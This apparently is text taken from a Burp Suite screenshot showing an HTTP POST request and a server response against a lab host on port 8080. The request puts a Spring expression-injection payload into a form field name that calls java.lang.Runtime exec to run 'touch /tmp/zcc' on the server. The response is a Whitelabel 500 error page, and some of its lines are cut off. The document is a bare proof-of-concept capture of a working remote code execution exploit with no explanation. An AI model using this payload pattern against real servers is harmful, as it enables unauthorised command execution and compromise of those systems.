 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://192.168.173.144:8080
10 Connection: close
11 Referer: http://192.168.173.144:8080/users
12 Cookie: JSESSIONID=F773DEBD35D866E11D6753373652513C
13 Upgrade-Insecure-Requests: 1
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/zcc")]=&password=&repeatedPassword=
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 497
5 Date: Sun, 29 Aug 2021 14:27:31 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seei
</p>
<div id='created'>
Sun Aug 29 14:27:31 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=50
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web
亿人安全